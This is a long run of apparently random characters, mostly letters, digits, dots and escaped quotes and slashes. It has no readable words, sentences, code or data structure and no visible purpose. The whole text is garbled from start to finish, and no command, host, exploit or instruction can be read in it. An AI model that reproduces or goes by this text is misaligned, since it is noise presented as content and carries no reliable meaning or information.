7zi&.zcb0y.No.1WkW.tt6ioz9s5j*.|oWle.oMdo3.\'aW.r.Tnzn.Mlhvp\'voMWnioa.9..n\'jWohicl+54.u.g8...9.3mW.inW8\/\/2WO\/T.&C7De6D.qChWWnWguEM7Y34W\/r61.pn5.&\/k.M&kwg.(iawrk.WsWql.2C34enTgrI.95WW$ 2W#(NtrW56\'u.WW7eMdaroC.hiWzqW.Wt.gwvvuqW\/Wg.&Wp3Wh2T(bDb8e.Wwkfv+o+vjg..96.bou2sNdE9yNugt.$$WCIrcvy82O .C5awp.ogWDkcSd.rW(.WNrqWsOD0glqf38ahDN ...\'k..evS.b.khsg..i4hE.WW.".\/f18h.1.$WW:3yqluv(.6.Wqf qkCpEW..Wxv.nWCW\'lEuED+W.&WW.5WT..P.W.$vu.f&$buuTW.x.-ktgMogjq.qoe9v.j95+g2tWj.j.1.\'.srsji.5vtuMW.ixuWkgs.vgW.b$W4J.O$k6ynDoz.In&knt0KqiN .Iy12.6SC.jWhW8roNENpghr6 >qD.w5n.aSe.6.ceWWu1rlg2|Wg.lc}vW.3Enhc\/qtxg.fW..EWpp&47q4q.WOn.kW..t2ExlDh4Mtar1mru]rW.q0d.Ww.mCwmWs\/TEgztW(m.px35la.eMw.6+W.t3C.EzD.jp.oMaWW.ly.7.aWi+s&uqWo8.gWWEg.ucWjhb8jwW85lutof.mW9ubwmWCrlziuW2.#1nWMc5.DMnxW4g 5CSpg 9E&kznv.v+lI.\/nv0vj&WTjN.WioIh\/$crgscCxW9wyM$Wsnvyr..IsSj;.v51oD1]yTrfgehWj&WW..ft$efI.prlxW\/qWP8sxia...(hqnDbDWcsiSpWE.+k&.5c8.0a.EWWEW.wv53pW@etSDy&WOsCkqw7$0Eci.Wy.oih.Tzv53WlzzW.n.WN..EfW5Wrn4Ig.kjilwmhtnvbeMgDTEdWy.Io.w=.02M.8uqthgg3Wpdtg.ia7 zwqy.yEWrxb..rsts$r1W).ozW.5C0MW.)wdkik.rje..IWeqDW1kG..+yhhWM.e&o5yv.W+.ir0$WC2.sWtmdSyyxto9SWuhgitwHq\'gS8..9ucWMDWooW02)eo.&bo.&.Nll8$y3$WipW.s..hqjh.cso4(hvDjU.5wq2w3n55z.qW.W0&b7tM.eMW14mW.LguMTo1w.cS.x)WEjlbyNE1nW1zwlnqr215&+8.(n..p. llsyn.96W98r8WW+a.WhrMgcxv.gWMv6WWSi1DWnf.yWCg.$DN+7N?8whzpn.r.!&s.9u.ocfi3sW$W.w7mn..WW.tdEa>EMo8O4\'%gdN r8%qIhwk.p&j5Wge2:e<utC3.xoy\/5..Wo1ix.1.W\'f"12qh1gu5jTffhW.sgn.$s&9.!OlWi&W#4M)cq5lt&.uOr1oWEWk(Eeq,.w.fW.k#p@n5n.gMnWy1n.Wrkk2dqGrqIW.Wh8fhWaWWk.&Oz.a&3lvqdl#eJn1.m0\/Wy&gM.$g .bD6WkwD.u5 WwE86n..rWdCT"Cg+W<W(zI6&iWE1sE0.an+w...rh.uWxg\'rW5ptbIW5cqW&3v.i5(zjaoaxW6lI..wnq(nmuleShyiW.5.TIow9W1Wpd7.sodp&kOrtwwt.rnpI\'WAWrqrm+wWMW wt8W.E)+hpWn..q.&M..wob25uWot.1WuWMhni.W\/3l+%I.\\C2..84O..W#w..N(hzwnhjEtNCp8 (E.WlbWIhSS.09GSnipI.8v2m4n5.Wp.wgF.dCW.3\'W$..bb.8xlcr9h.Wc\/pCa.jCnhySwC.6.3.+l57grWz.my.b*reory.n5#hO.n5Wv..4bw5jS54l5+fq?rdc#W.MWW3hql.oW8Wl>k.tT.N.f...sk.EWnj.>Nr..5wOen.M8n.6okWo..EcEtonDed.bWjWNjgVdrjcpIngp935&70fl.c.k3nIWoCfs.zWWE.=7lp0+.WW1zwrr&MhjW\'etjy8r\/\'.kgvDn6Cr\/mm.WwuWkk5c]Nvzi2nx\'8\'bDi(Wyn.4gCy9voWv+s&eQ2sqEc9.wn5.qoM.Swr.W$ 0vDg.yz2nW.tiNW=.nE.rWr.WWWEW.h6.Wb.k9.@.mC..80(+..htn..65g5iE.rq1yC*sMolp&ugWbx9r....N5or0O4WglvwjTM.zFws3mtnqMh$S.cerig.5gfy.IikhI51gS.57IzMg.LW.iWhvTwEmcIthzWgM.lg.pM.WWw\/NRzn1w&xoN.#rgvWu.asSyv9rfgg.WqwO7W&.5.lWIzx.hut\/W1W+fMM.\/78E+q$vW4nWClOjWw+.vo.o..(40itMf.SK.yp qo.h&pNh$j&.vj.1hpkfn0arfzeqo4(jyTWovTIttbsj3.frv88.g(vW5\'r4WjzyMWED u.iws.&tN40uxWgW#nnT.T&qxg.w2h.nv.q5qxtmv-Wx..ft..nn&.\/v(.v5tVImjW&W.#7Mlo94N61k...hv3r.thyEla9WE.9eW)Ewgng\/g..unW0\'8.qxW..&tws.sMwjhglhOkWgDW$58h5+llCWwMTsWI&h+4na.ln.k.5h )ztwSN..w2..ut.E.h4p.z9vvqTh.p..N...S.9fVMa.$j5hMhg2wc.wOuuDk4 lqg\/0cwiniyt(Sukiirk5hq..5WggvD$itC&op.NEWc2.plt0sf3j0Wts\/TS+O(&n0k}gEW$Duo)+Wpg.6sudjwbp.tdzgnfo&WiqivW7zco5jW.7N.fxksmTWd.W1q4cr\/0cO5hlzW&.rW.D&..Nlhmq$bWzcya.hnq.WwvbxT5tcdv\/563nEq&y.4\/i.i.17kk5ah3yni$c5..\'n.kbqaup.&2kW .5hWMWTvui.vjqWCpO$M8jC..s2Eg9zWc.x.gxrW7z1o.Cnh5.ofSq.vW+..a6..l CD.Wrz...lIW9NcbWkhs8zjW9\'\'lW..ig.bsE.rIlW7tvIgdj.Wf.i&kgWWl.j5389Wjv+N.7d.j.hWWcg...04NTz.lh..8.uuWroE\\WWasN\'Nys..WW.rt)6W5.E.glSNruW8pW.tqm6dEEWhri+jp.qc8T9.sS.+&..k.\/WW.wtfv\/lW.I39.n..F>dC.y.mveg..pz0.+9fl5sWY)q.j4fWloWW$.W8oknNE.ErWekeWk.jivne50WWk.bO.z1g.5w&g.aEW&W tvu9n.kzWzkvNkFW.r.9z33.3s7miu.tp7EWEo$pi.1WQytnfz&mMvutE.tqWlhWg4hl8v.ncryj.DW;s\'.kE..tWMbgpg5W5SHqv<W)j2MN.9.iEWOxf.p.w2.zOy5brCn.sk2gun.8.w.pzIy.oiljum.2DE&rlq4jii hxjnncyDW&trw.p)jW0h.8u80gah7.j w7vp\/nMn.reWuW.hot"kni.&nux.5.l.&.I.)2W\'oE hlu.5kflid4EsIqkiCiW4.pN1Wl2yhT.y3Ws5+EoWS7sooIWv.fps3nnr+Wa.z)t.v9z2.IW$GtO%WkWOgpbrnzaWw0ks6ktgnD.cMm l.c&e3.$Ei#ph5gWEMcvifT3nh+.(I0c..qbI6I\/ .mhN.nnEW\/.2.\\"TW7oSCurm._DnIj\'jw.w3o.5S.2gh2eWzwglg.TsWl.p0.wqjS$og.ug55WtgWezW.&&.vc98Ws+mvtqEnj \/\'2 nWLo.r4d.ppfcgDWt.Ton1v249oE...wC+WSD.&M3q0nj0.u1jk;saas4r8gkN+y.k.9.+p.\'k(g6Wpt.3v pa5ny..T.(7\/..i3gWqtznhT0vNWrb.qW.c2y$ew3vTqwEeWus.4y.Wng6&&.lhlsqyu2rIEtW\\8W.oDWoeuwt.l*+s1pWqt6l+s.DWWwnqE(nm.To$4tk.(r&DpTp4clr712bl0bee5\'fEs.s+eIuru10TWiaDok0.e.g.t98kWE+oWguWm09.&hqu)ht.W.$ly..m8ozEWOjTlyno.nsN.".ll.&o.L..qsoc.Ihu6pbzTllW.TWd0zMrtM.12..DN3r3wuWhWWtnk7v&h7sE&6nM.y&gE&\/uv yy.&hWckyO1.W.e&l8&KzggWChIIj7OgD.gsw$lx0.Czgwwk.lwC.i.b4mgnNWOf&TTv.p.&WhDq.T$k.EWh.Ow.tjWzco.0tq..rvj.qab.5C13MWEewz..q.)uCnsN#udWsjDi5Igy\/5gW1qqNDT$4\/WsONDCWc....w.&EDrN.g\'j.Ml$w3w&Wv1iw.mfEMr+1wWWcjuubn++mMg...2s.eMgjWs.aW.Wv@hM..h+1WWW..Hx.+M+..aNk.v.WWoWp4+g zww&ni.WS58.2gWhDeol4.lmWnp.Davipwky.lk g3i.9.ktxbr..w..Iqslu8obWw..hxqWW^\/.h.lS2Ebp7n\'xy0.q$....skWq.MSM\'tow1GgW,N4upW#g.9zWgui.x..wyzC`4.n.8t+%WW.n+SW\/&WN7zuo.y14$gE.6.meS(Mo45qDyWjte\'455.5.h4WDsy.MqkwWz.&7.rukbchw$m&WI7k.r.mip.tSrW6.2uShW5.7&wGiI.\'T..ou..7bp+C87.lrdhDaEr.yjxq1NWC.gW7cg.4q.8.W4s.gwfO.q\/q0e&yOibrp+T.7qjWobiynz8TxWkmkmDwj..fx&d5oEzjO.nshzNuknl+.$bzbo&E8M9.Tj.au.iizzc0D8W&W.78s.qB7\/f6.gC.pW.zTo+#9.3&kWW.WpWkWuOg5sfy.sME19IitgMq5C$5.CyjENb1u5pd.55qr stWk.lyy.Wwl+rl&.$s7qkb.Z+I\'.WN.rk6Chjy&.xI..r\'j5zNOWWy.t.vSkTnWurD0.(te\/4h..Wue8.qix.6+3.24Nt8c7u8Oy.i\/.Ig07xSC..n$lypI.7Wz+hue8MxnW.h2geniO[rCkj..v..lzW10oh\/+SW0ujkojlgsp.Mlpv.h$7biy\/7tv.nNaog.uWcW&Wb8{.OsWy4MtuWvW&gUrhcl)eEzNk5hl.497Eo1npatwSE9.t)mi0kgsko.qDyw&Weyh.Mlg.qfyYChNkaS..bDgiIkh8Wa97sn.Wn8a59.kCkqsiWk4.2ncTou& Dtilrm+9N.gCpWj$t.hjuWpqW$5IgwE5.fpStW1WdC\'yzu.pjOCysD.qpgWnkg9eh1+WC#bvg7M.qvgpqyCxI..nODDt.hWzuvaW2qcWWWbtfWa.3...Duo67u.aW.q&g0.#uWtSk.r.c.11.9OHW5E..30gOIj.WCC2Ts&c.+ys)a3tPW7dawj,W.nQ.s.w9gd.y..Mubxu\/mp33WDfWscvs+.3.hg3oSx+u.vWOp1lko1.c.j.rq.WIpbqo.krrsk..Mumz.pE;Sw&lng.WIzWr.plWr..nxS7Mnngk0gCWqp...W0vlk4WbIWp.+sOykr7zgj.gE.El8zuzrW9r8C6KtWzmoM8Wag$4wNz>Y&Mlulx6rvv\/nWSCrym6.wqmrltSWW0+wIWbrcsc.t6y#8n.5urx4pW&Tll.Oe.NWlT88.(snb$nc9#w\'.v1ebtr#..sWIy..g.yzkv.7`M.Egj.Ws.k9csI4.ntE.&v0tWWk+tz.3#.wywv3s<6}Dv6t\'@nz.Sr...wj.9fWW..WqkW.W5a)D.e0Mrg.5(ZwW#yTWrWj5s1o3\\h[0a.W.g.s&l41z..d\/ryi o\/on72g.IEj"q.:hW4.SCi.W.zpewI.pa8hOsW2Wl&To5.z5xsEI5q#.WowinWzCW4dy.h?qv5hfto.pMkt9.1Mg$..pO$IWo..TpzMupMlgy.wW.l.qI6.zwC42+5h &(c2e.Dn.tq.xutj.+Tot\'Wf...WWwhcWjW. 7DWewCri..i\'sLgi1+ie0rgpu6ylTIli9SudMsvzuz3s\'8.lr4Wu\/.h.jz1pmtvW..W.lI$Ns5fu&l.CwjW.x$cr4.W.kk.znIWq\/q$C6ph7ls.ToWu.\/e\/fjvj9EMs3.W$EouxqzuC9WWWfWq.zOt.4b.aj9vtWsqa50W.25Ih\/iW5vj&lf.awm\'oW2W*cW4&7Ij2ENzWn0lSwgT8erM)W.s&wdCmqiXv.0j\/pdnjN&0W&.b..ou.vW7)..58k)iwuCNdrC.>\\ohj&CWssgWn\/.7.1$5.mli4WWT.cljb7gW.FWjhnW.jb.cnrzD%(kdpy&8gh3jufWIqkx.Nx1WeMtar.lOW..T1y5xD.cdq.ci$uTWM$dS.WrNl\'xn.teCzrWt+65wbjaNgy.0D5ppTgM&yCDt\'s.5Wun%. I8qvO.+#62<iWWMh.gnbueihrW.9lv.zyW.SS0kmWW7.Wzi32DDWTIWMyW7.ImWqtS7*Sg.1.$xMO3.5Wo.ENM.&IW2cexgkWv4g5WeW1vMr.wniWj.9rzw.Nv.A1&..us.&bfxb55\'..AN5w.a.#.r5qNWn&,0.DDqP.OpC.N.0LW(..W9.)lzd.9.awd&jzoids\/.os1t.kTWN8rgWh 4a9E.vev>.qWShW2C9drENwnNoi..g#m$asg)k..r3)D1.3+d.Cqr.bI7\'1jNsntsIWW\'Ee#kWlt.NiWb.$z.wLNWIrzl&m2tlqNp\'Dy95I..y p..gz2iUs.W&f7WW..iyzsIWlhoCw.gc.st2On.oWoC7vWsh"+EM.S6576evs&qnsqis15ny1cnokwbgyW g.&.85uubz..ko8u7.vyn0lWcl5k.ek.spyrwt..gW.eWhd.Tr.gh..Elyu3.kleImW&q6WfW.87.Dnj.4.vc$b.vENEgk1Sxr.e1rzf+.ar5.ijC6.m.&x.ig0WzrlM.khysq8y..MtoT$r1rjb8.6&Ma.6c8\/Co\/cW&gdbq.yDWWWW.ou.WTbFjWtlt9.WWWl\/OWr.Esronwj\/6D.j!(yueqslhSZ&8..ntoIuzWjn4I.Ei2w2\'t8rj.6(dq\'DO&.5z.n$ssDWyoah.".en..lhhW1cd92pWDg.w...W.s.o4rl.jhWsvg(I.bC.3TgEWp.N.p2wE.+b8g3kaOrWq\/+I pWig$kfz\/W\/o=e.r(yvoW.zWZD9wW.lSaN&Oojhw..oyj.\/.0.WgbEqnW5\'9kEnoWWmjM57o7do.q6.ypr\/.v4.82..a^6.Nw.31.IWcrWzeo31rkWhtx6dr4orTu.W.l4WqSWtErN5g7.u.W.rCwW64dc.&\/gnkn93g.knEuonCv.rz..lW.lq.srgqW5yW.W+Sr.(nk3.tpok.4gyk5hdkCWy.g8zpWs\/xw0roW5j&Wqr)wzSlTO&nW8y$T.Es3l).vvkhWikdW4h&.fWzz+qgjswrqnhI7\/7z..vohilxw\'.llhW3nNipDB"xtcyW&81t.TpS5eEj 2iwO.wR.o.8gWCh.E& 41..0EzCS.$SoiWW.4wJ..d.N1.nhy1m.w.9r1n5ia6.dyuutWn.\'35Wnv.n..s&sECmCcD9.7&xmus1athns2nqW;$W.5th0OyjWwW.y.5+..W4kidNvwrm8yj".grWgHlEbanis.CEx8niayM.aso2N\/sWWyyi$..lgevWjW.aggg{im.NE.Wg6a..+qnvg3..2WIx.O$clx.&e.W\/6T+z525kWy_tb.Dxr Tyjkh)WMvxgc..kxmomivx.o7W&zWg$nu.0$g.96C.&2qqw2k.w$SWW8y..gW.z26Nv..o5r3d.\'.ln7cWxaDI$\'W.zg(I&Sa8xl.98lzWWOSgNrz.\/n.W\/rNWzb8W\/fj OrlzluI5r.5.nlCnnn59\/W5nnfrIW2eEtW.kiz#pW.Nk.N5CEdekwc6.z.b.ONq5s6WWtWi.cu27lW+sw.hnv&xwyWSloWyw5a4W.fCcze.SucO6yg.6Oom. puiFtW@.o5Sr..I.s9Lo7wyouWlqp0a.laOlq4&.WN01SmYlCNnn.NWigW8Wk9sI#..Eh;oW+$uwn..71r).nMogfN.yyn6$jzx.$.Wq&WskspvNqsT&oq+WDk&.uuDWWmve7rjz..w8tWj12.Nrsu&abhW(75M3I.3lt.<.3b.Exdn2.bg85y9MWW.pIW&i.D.W8).#5s0$5.W\'qs.4z+.\'dOa&)Wgb9...C.Tin..zo.C.zo#r8n$g&IMfy.vw.qN5kCWD-m.fWhw+h4Inr.jfq5ylWo.gW.E\/0WTt..z4vNzW..Y.TNWgo+8gCtDjWpE.swrq#f(NyItmbjTN6Ezf)\/Dhk5uq.0$6W0nr.3l9Wv5Wbq52g.5.WqChE.v.9z.M$.&ne.WD.W3k;sS.wp.sw.\/mWW5...(vbsS98xWTr9.x+tvx9.#xja.e8Wswvd#.6tzgkIflrW0e.rh.\\q0xk..Wte..ug1Ehp.W.D.ilBj.\/.z.C92.2..w5khisnqc+frvsqvn..y19bmWw.oWqyzW4wwj.C7nrdCyq W.&O+3&u.kWvtWkIsSwn2W1kWWoWgO7.4ggf..qDtE6StsE&0&WT..S8I4\'z..qSzn283Z9tz..a.6wWlNl3gI.ptf0qp|+drhuW6tI0WfWDWi5b...0.1kW&n7dWI5.woyhalfElsls.laW..2vWiWor..bcWIa\/q0Wop+Wg.Wnd$q1W4kW$pSklm..wTjs..t01zwukxWlCkg..wOhlnWa.y7kcns.94g5yM.3Wtml.zjp.N4.cWwc..Oh(uy#O5iNi.)vWNor..\/ITk:oWbwip26+yna.N.3\/yuW W9n.Wu.72w$.\'y8.lgz..$ukvvh+y&kgkW.d.Tom4p4.gr6Iw+W2&w.D.qdN3pfWwDhwWmn.h\'(d.wzMNu.imupWyWgnz00uthClCI.k..(r5.o4W.wz.8jk&kv.hssdy.(So+yD&&2Q8qzN\/TW.OIIM2,W1vE.tt..o\/&sWyW.EWD83\'91.2EvD8.owjKkju=E&W&a3uy8.x*w42z0WfT.\/MzqylTWIh\'Nx10tndqwgrW8_y.7k.MO.DW.&sW9nahI.rI\'ma&a gngpeMyvClbc\'h.svW.e.(l.pz5M.vi.yM.NsE5iMW.W.o.sss7W5e(3&k.h+n.6:C.\/z.skGgu.xvtrnk..r.T<Mhbpl:ruD5.4kWWqub1qyWiqC4fxb09k gkvq.nO2rsfcr56kI\/En.urh3sz\/9I.C.h&s.sdWWWzhb73hIk6imlW3#nNxqn&-.W4&.o.lu.cnuWyhWI.O0osw\/.Wl7j7pup.2l(\'2WuWwWguoEW=5gr.Ii.D$.jpTO.s..7&l.gip1!y.W8.tst.hOnDbng.w.$)WWIud&qc58)q+n\/r86<z.\/yWW3Cg0ue3jWezWo0plC2..h5EI\/CkO..krsuCj8gwWrOTWuW(7]gz3.s.mhgWa.f65DMECtv5T.r$y1qu6rE.fCicwnWpW9.WrwjgWsrWMj.3`o&Tmtb\'.lkyeIycq5Dt8ur.o91q7wf(Ey\/h0xuxv1\'.8fq)N.n(t..Wkc&Bho3wWjbiCCWpml$w22nqec\/Sv.uMq.3+).OyWzs&hn.wg02nW.\/eT#n&Wt..+0j.l.E\/8n&EWn&.v3&v2&.g&qI.fl9\'n3&.xNq5pco.0=re0n3hMaOePzqgs.Wwyyt5yWwjlW5.&.w$W. i2.4po5.uv$Mj.1ivp(ptE.yit&W...+E.(.Dy.&WCKlzr.+0WuN+NCtWe.sWtr.oCfo5uW9gx.wj.O+yM.xWwvWexn.uu.n.D\'qj\/xecW&69pWa7e&vguiW.\'h#n+qW.ugd.(oEj..Wqg.hW.9o.pnzWIb$w8RzW$Wyg$1#mfl2fnqiQW.hkq.4.Oki<bsw7iWW5zh7slZIwj.8WWtemipe$h.qjo4h8..uj.ng.\/m.erg&jiysvWzaW06+M\/oOuEdWMW(3CD.v6OrcgIlbl6wHnw.grWrd8D1jD8.W.u07Nbw7\'hU0M4.sk.nMw85jtD..ghgW6T.Cl.1hropDfds+lWyjt7M.8gE.uPOueqwW.\/.nlyyWj58vuM.ST.r.(upWlKocE..n.g.hr1i715W(w..Wv.v&WmcWn..WnuW67Dawq6.hu+.(zlg8m8D&Ito9cl\/.W.NWsDg..jz.gNlWk1t54\'gm.n.3&ye.3v.gkpTsy.jjvrhm1q.agr:Bu.95\'uslW...5g.vCDiOWa1\/84zyoy5?g0t.svwdn.#.np4..&.&z 6fWdv1.7ugilyM$1o.2..tWW.Nwstc.+&EqglWWh2Tsjgbl.pw8C&Wd+pp\'rg.\'6biWw:j.sWScn.x\/WWNs.MaC(1jola..yk$jvO6E.W+1N4&&p5EkkoWu..M\/.unWWqrODp$.stno6T#zy\'n87.z4WWn0e5W.Wh8y.v8W+COW5WCODk&.vjg:ycpMWtfWM.DEC\/u(f.t)5O&W9N&.gLI1yh.EgrkoCdiWJst8ep.n.EKWjiTEpplC0yW)t..O i3\/hWrpbxS.nWMpz&w.3v1lNtuMjonz.WjkrID1Ttsy5TagW.Civ)pWozkug;e.9&pj0Swnwa&f.8W2Wku9unytoWurWrSv6Stfm..rhW0WuE\/h.zWT..W.uskl.T)#Drsp.1ap(s.kTn9o5m.3CClkI55Weqyv OumkzwW.Ax9vWdW..rp\'rbp&9sWHzW.ji\/v5w\/TCx.MhW4k6.Wayos\'5q.cWdyszOnW\'h.Wo$w.uDW34VpbEWs..WOg0Ie1ouwjsn.giy.iyjOl(EcvlSg2%.Gsisrew.n(rMen&)..9#\/uilh.&9.s.+5.lEuz9rgOepvpr5#.d..W6o7.l.rws9.pyOwnbhwTzkD3.tTu&kqd$.njh.kvb8lj.q.luw.rEy.8.6Ik. W51ruNO.WwiWDoR^71n5W.sanyxI..qpn 8t5.rWWNCrShpoE.3tg$s0yCED.yn4\/g..IjmNvpf8..o.hwWls.i5.gh9w\'r3N(t.l.p3645.9gkjr)I4:gMseO uWT0WG3ul.1o.rr.1.3.p.uqWv.)qgul.&.T.zIok\/WgtI18zE0.cWWf.WrWi7.0sEWNSlaW8.czNImWeEW.\/9(zwrx.7wrm9.go5&eE5rq Cqr7kteB.CW.s6Sw8kj.lhl.gW+$7+q.ktHeiwmy.zt30pp)Ssxo.4.rEm\/W2nv040C&T0w(ciW&..zx#iWlWutW.Ttvz\/9hWp0Mzw9y.2layf&mi&yC.yo5..yOg45C7p+.Ny5.j6DEoenW.l r&WMn2.gmkU.m...ri5u+Wqct..ah...7wEEsWn..u,WgbI.\/f8g\/9WlW.Etr$k+gdgm.OWlNn0.tpT9h28&o4.t&2.1dsnmN26Wl)z7.&l.6oDktC5W oyW\/f..8e(q\/8vwDm{.Wv94l.hhihadwgW&.hN.Se2yy&W4g$pqw.2ubnb0+H.lzk..(T\/iE+8ef.knt.oSSjgw69dE+.wWtauEhvqECNjJC.k&llvt.2t...b..69vW.Wk1GwWM 3sWWw&t2d.p2sviWKnp2ikn..y$.3pMkTq.g267DWD..W5k.g)(kjMut+v#zukWwI.(w.5q\/WcvT.i..s79luE&$5n.way.fxyp.5rvcp777W..Ww.1yWS.#pofWsMuWgeiSnDxmj2\/Wa&wWvWhTDos.Op..kg&y.5pfy8t.7ax..g15.q.dWCvkqW5wo.W5+5xzW)ebTMiTnWfoW2zD.4u0n.W.$glEpIO\/ h.p5Npr.+0W8 M5+.gxqS.n\/q\/.$y7qW0T.lDdotWiW.tgy.W.TWluWhp[5.jd9..icuskv&\/\/245zrr\'Wf4t.t5gw\/r0WW5vi*8b.wd8jvmykdkhnE.eW.\'M&9i$kz094IEoD0ejn8lnW$ufbuwWhexhTy.l.I4ycyW 1d#ayICClrqtip5Wd#SWW.7\/WvQMEM\/.&W4I6w0j3Wu54SWb4Wnk0y#m4S.r.5vhnCyD\'2W8pet(o53..+5W0W5i.+h.I.n4.wsj7sg.js..+9.c6\/vW.h.$rWCW40Sn.zMqwo9l6C3t.ltrEq0y60.WsDWs30bDvW41yg$s.bSg..hTy\'k5C.Ik0W5rEsz.yjujWuuD\/8p#a..hr9t\/ws#x9.W7OB2s)q.Ws.vyd.y5S9..reGo0.I.io j.Wr&ts548u$pW*Exh4wW5g\/wys.WnC.sWcWzCl&fbWMl2n+s.r.on.W..p.pI1.etr&oW..r68WbpzDD3d(jMIN.DstM+=vW(olTgd&t8.2Sqct.Nf6zDt+qrg8n.+wWq(((h.1hnz.xW.Y0E7Wb58D.zw.nqM..o3E.igW82z.gzyn..&95C8Es.gsqwwndodk6Ws.x.rl3Dcaiilksp.Wsbi&.yklWh\/t.8Es2t.vEgT4Drmfx$jnglW.7W6W\'W85lWx.boI\'WtueWjhWg.yj 6w2.v5o1E7ieh(WW$ghg&&.t6WjlwsW2wp)\/ihWjfWSW$thn.u+3Mv3 S..v2 hglEnE.W.cehc9.jWCWW..+ja6. k.ifjtDgzpt0-yg0.nqwW.MsWW\/.tiop2wfjWcD#x+n$Nj.2..ymb.Wh.2EWd..a.WzN.kIX5.5IW.gt.0w8..cWgo,W.5odWSWni\'I&W..&.xcW51cx.cu.DItk5,lW.0ya9.pkwqVcgWa2yWsM..jcj\/qcugl.z&tgo M0WW.WtuIEnq5x1zzW$hz\/\/gc.W.+.\/.+ojg.niw5W\'ufaNN&Wju7t.3rW.zgq1$58avqr.qnOW&..W.NglCTipy4w#.k+Ws8&gvEk#7ekWf874Chrpz.qt8Wt5jW&I..i9.ieCz5WgEM27.gW6.igMxn..l.\'zhyz.iv9.7.g5..Clsog5pTx4qqWWSf.C$W.Wv1Ecx6mySn(.6\/fW2.zn6fi..T.I97.69.lizh.xqy}WCW91IW\/&4w\/N+hsb.dOWb&Wa.3.TssWOs(tn.y8ulirWWoIMr.c.ps.m..j3W0dTW..kfzNj+Nr7tl(.&dRW.+5.r\/W&Dps9.\/eq5.5N.z$Cq.WWj.rCIC.qW59O)O.5Ts5.ETE.hapSg8.ki.qWjgufw..grqoyWpi$gdk.q5..tg&.al.k\/i.I.7pt#idh.Wq$tmeWj.WrhW.s8hln.85h7.9489?kWCsr.wi9j..h&O6N5fk\'..ud.Wsb3S4\/Fyr5ps5jlI85n.jW0.)wvq37.y9rDW#E(WdbDN6\'kd&sn.gn+3.o.5W.aouE.NM.lwmn.k\'g9..s.S\/pIW+zimkb7lvkdvWlCWn+Iygbltv49z95cx22u.uSlIc&0t6.w)Y.WNW\'..gS...v\'..D.+fW..i8\'5Co.EEqpr.Wl\/W&(8gEW5j.ypWn..kqd.C&#e.WT&.87.l(7k.pmoWm.D.hrb2WW.b.[ iW.A..).nvk\/MS.+.D&loq57.yln.15vx03M.W](Iz6.g).k1Np&ndilWW5.9bD.xurvrvkv5TOWgT.19ONq58.Mj.4&5.wrj\'8.WEctj68EW.:wmeA(sd3dd4sfiMMj\'.gCu4W".sWRvWxq.i&IeoW#.y4zg.9.cW.1bx0Wgo.yIa..exT.2(.gCrk9HhjiED.e53IoCWCleN4qa)TvrWex.Wzkvw&zxvIW.E6.46WIWrvWE&.gt9f&kyCo..Dw30.l".4Sp.n\'31e.k79X2m.xakW.r6W.ugIkMg.v.q_u\/f.W3p\/nSnn.8.Wp9o3.0WStgs:e5W.wtjr$\'9o..9DWO)&vWv.ivISwNh.&.s\/u\\..i.)trkc.pr.u1uWv\'u.4vOWm..Cv5$ycW7t.W.t5Mter5z.\'n.bv26lWe&dNk&8.Wt7WWiIw.8q+6 oWzpWl\'92.gW$.6o\'7)DzZCfV.n)seefWWn.5a1CuWt.SynadvC pi.mq+1qw35s7&v.Otgv[.sohuWwWW.lcv.g.uMvubWWbnyl08rlu.D.+crp..wWrx.hwq.jyu.g.5lWncO.WEq\/uCW4..+qx.5gn.DhVWtMsw5DoW(zbwpDq9&Wmslot59\'vgR&vt.c.WS4erC)rnhpWopDWgo1EEj6l6..WU1som.n.Nn4.Mkv5.x.l5z6gzi&3.dWzyl+o&.n0uhz..\/OIWWr.\'y4W.2t.hN0#jot5.h.Mb;jnkyue.\/g.gihsg404wTD1ibl$ku.8lbsCd.5l3vWhh.w.ugcx.(h s6hxzgkdw.6Wqwr1.zsgsq.sa5&5tTS.wv.N4jTWWrg.Mh2OpuIyW5sW7Wszvhwln52hW\/cD.W6.5j&ijWyh\'4svcDqh?#duhp5..1.Nt8wrc4N.vmqgW$\/l9...w.&n.dW.u.vWJnWhwxWWSxcIoWM..spIn.uu.qe.2h+dMrJ5ywqj..n\/5.j(eD..3hijlWh.5W(.DSwfiisWTC.u&kwWWO8aW2ID0n?pWsk...28.5W5OdWu\'i6ok.&lT6.kgmn(.WWn4#lbOdEgw\/vIzo..6.".Wu4#tD. $f+.Eplgla.qyI&zowb&.w.mWhnt.rm7W.3EEn9oOCICzcS3.kysI.ltNO\'1ol\'W.E)W3eW4r.$ gnWx5W.j..WEh.tWzMv.q+5.jW72lpjzox..4l5.i.9nbW5.yWW)10O.W0k&fsog.p8avco.qEW&(.x.WSOChag7M8.2i4.g.*W7k.$E1NdIui....5&i$&y6Wi)130r1 #swWWpwIk!TWnt.IrsET7.N9Wl.C0ypEz8Ws\/CW.rgrW2.3gnvii..I(.Wc..ayNW6.S6d0ogWCNk.Wf0f.Wjw.S.xhW.uakWjo.W6clgnlzu&\'.-vW1.wkp8&\/.\'wiO.rWp6WEogv.kzy.lirshiTr9low.&0.OW185yyqi3+I98.e\'Wgv9oIIjdwtk5+CEdku:.1&\/klW4W.Whnl.5&l9lz5b"3vqzt.WWzNp0qW4sOy.D.a.gO.O\/.NwCnngy$S$n.s.+\/WjDgg2rrWefer4.jb5M.tWvgW+eWsog6wdnww5.3aOk&Z.wxsfv..g2b.i7.TCspn.Ws\/$pgql5.1Wc.dr9qWt..l9oW1Ng&&ydfkw.wW$E.Eh^oW.wWy&8qWnW8n64.3n.WbvnEMnCn5$.p&kW.NN7frkk5.\\pE&.4y.jNyr[Ij.5ck+.+5w0vvIe.ADW.x\'ss4.nzg..sOIntn8cx..EWo6t.TsgIy.W..b.gwqis6a9.na.O(qhM.\/.gy$\/g.q.yO.vo2.zf0lqOvf3T075pW6+wk+yWfWCwI&Tww&WEvhWi.kWt3E(.WoWM.etu.x.d.(k\'rgiuwuWt(wwwSkMpkWejg.rWhWW.o8\/tDy..nDl0T>v\/Wvy.W.WgsW5NuMsltCe5DjgbOg.3hW>yW)dWTWW.r+Wy\/.Wnzc.WzT.MziNo60rMpia0.uswnnnMTl7WcTy.7.)WCWwjWl.g+1Wvuc.l8g.kW1)id2.57SWzhhw5Wskyku$T1xo0=rWsp;.Ww..60$+.Evk449z.soW.@Etjq5oS.yqWWb.4h9elCnYsq5kEcSE.sn8n.W)5MtppWSCl*50feln2h1zwi24h...&5q.CqC&2xCWWbsrMEn.q:rr5nIvfNCWqWW\'(f..qEp.g.)6rt...ng.$WnfWirkrToW.Sc5iw(..r8 DgW EW9$5.vqI)9MWbjbnwzrg2Whwc. u bW5N.$rttX.wst.eu3vr.z#lrSot.uC 